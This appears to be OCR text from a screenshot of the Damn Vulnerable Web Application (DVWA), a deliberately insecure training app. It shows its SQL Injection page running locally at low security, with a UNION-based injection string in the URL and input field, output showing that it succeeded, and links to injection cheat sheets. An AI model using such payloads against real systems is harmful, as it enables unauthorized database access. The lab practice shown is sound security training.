 localhost:8079/vulnerabilities/sqli/?id=%27+union+all+select+1%2C2+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' union all select 1,2 # Submit
ID: ' union all select 1,2 #
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9